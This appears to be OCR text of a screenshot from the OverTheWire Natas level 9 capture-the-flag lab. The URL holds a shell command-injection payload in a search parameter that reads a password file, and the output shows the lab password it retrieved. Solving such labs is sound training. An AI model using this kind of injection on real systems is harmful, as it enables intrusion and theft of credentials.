 Not secure | http://natas9.natas.labs.overthewire.org/?needle=%3B+cd+..%2F..%2F..%2F..%2F+%3B+cd+%2Fetc%2F+%3B+cat+natas_webpass%2Fnatas10+%23&submit=Search
le Translate Screen Recorder | S... CTF CTF challenges Front End Tool Scanning Battle Cats Rolls A10 Server Side Re... AI
s9
Find words containing: Search
Output:
D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE
View sourcecode